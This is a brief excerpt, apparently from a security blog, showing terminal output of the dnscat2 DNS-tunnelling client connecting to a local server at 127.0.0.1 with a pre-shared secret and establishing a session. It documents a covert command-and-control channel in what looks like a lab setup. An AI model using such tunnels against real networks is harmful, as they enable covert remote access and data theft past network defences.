 [root@thinkpad]-[/my_HD/tools/dnscat2/client] ‹master›
./dnscat --dns server=127.0.0.1,port=53 --secret=c229df179cba2226828cd03ff13859a4
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 127.0.0.1
** Peer verified with pre-shared secret!
Session established!
AaronLuo's Blog from byAaronluo.github.io